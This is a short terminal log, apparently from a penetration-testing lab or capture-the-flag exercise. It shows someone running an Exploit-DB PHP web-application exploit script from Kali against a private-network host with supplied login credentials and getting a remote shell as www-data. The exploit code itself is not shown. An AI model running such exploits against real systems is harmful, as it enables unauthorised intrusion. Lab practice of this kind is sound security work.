 ┌──(root㉿kali)-[/home/sweet]
└─# python3 /usr/share/exploitdb/exploits/php/webapps/50110.py
What's your target IP?
192.168.204.135
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.204.135  whoami
www-data
www-data@192.168.204.135  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.204.135